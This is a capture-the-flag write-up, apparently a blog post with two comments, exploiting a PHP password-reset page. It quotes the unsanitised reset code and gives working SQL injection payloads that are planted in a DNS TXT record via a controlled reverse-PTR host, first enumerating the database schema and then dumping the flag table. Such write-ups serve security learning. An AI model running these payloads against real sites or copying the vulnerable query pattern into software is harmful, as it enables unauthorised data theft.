The Plague is using his tremendous talent for web applications to build social websites that will get bought out for billions of dollars. If you can stop his climb to power now by showing how insecure this site really is, (on IPv6 at 2001:470:8:f7d::1) maybe we will be able to stop his future reign of terror. Here‘s some of his source.
Here is vulnerable strings of “login”:
$message = <<<CAT Hello. Either you or someone pretending to be you attempted to reset your password. Anyway, we set your new password to $pwnew If it wasn't you who changed your password, we have logged their IP information as follows: CAT; $details = gethostbyaddr($_SERVER['REMOTE_ADDR']). print_r(dns_get_record(gethostbyaddr($_SERVER['REMOTE_ADDR'])),true); mail($res->email,"whatscat password reset",$message.$details,"From: [email protected]\r\n"); mysql_query(sprintf("update users set password='%s', resetinfo='%s' where username='%s'", $pwnew,$details,$res->username));
So, we can modify reverse-PTR record of our IP and add appropriate TXT with sql injection. Okay, let’s create digitalocean droplet (VPS) with reverse-PTR vuln.my-domain.name.com (you can use any other hosting provider, which allow you to modify PTR-records).  Setup SSH-tunnel to our new VPS with our “bad” PTR.
Setup SSH-tunnel to our new VPS with our “bad” PTR.
➜ ~ ssh -D localhost:12345 [email protected]

Next, we create TXT-record(vuln.my-domain.name.com) with sql inj.
', email=(SELECT group_concat(concat_ws(0x3a,table_schema,TABLE_NAME)) FROM information_schema.TABLES WHERE table_schema != 'information_schema' AND table_schema != 'performance_schema' AND table_schema != 'mysql'), resetinfo = '
 Don’t forget to update your browser proxy settings ;) Then wait a little bit and try to recover password.

Don’t forget to update your browser proxy settings ;) Then wait a little bit and try to recover password.  Hmm. Looks like we have a table “flag”. Let’s dump its structure
Hmm. Looks like we have a table “flag”. Let’s dump its structure
', email=(SELECT group_concat(concat_ws(0x3a,table_schema,TABLE_NAME,column_name)) FROM information_schema.COLUMNS WHERE TABLE_NAME = 'flag'), resetinfo = '
 Very nice. Let’s capture the flag.
Very nice. Let’s capture the flag.
', email=(SELECT group_concat(flag) FROM flag), resetinfo = '
 The flag is 20billion_d0llar_1d3a
The flag is 20billion_d0llar_1d3a
UPD: Much easier way to capture the flag
14.04.2014 at 18:45
You actually forgot to include the vulnerable line of code in
login.php– the snippet you posted ends one line too early.mysql_query(sprintf("update users set password='%s', resetinfo='%s' where username='%s'",$pwnew,$details,$res->username));
14.04.2014 at 19:22
Thank you! Fixed ;)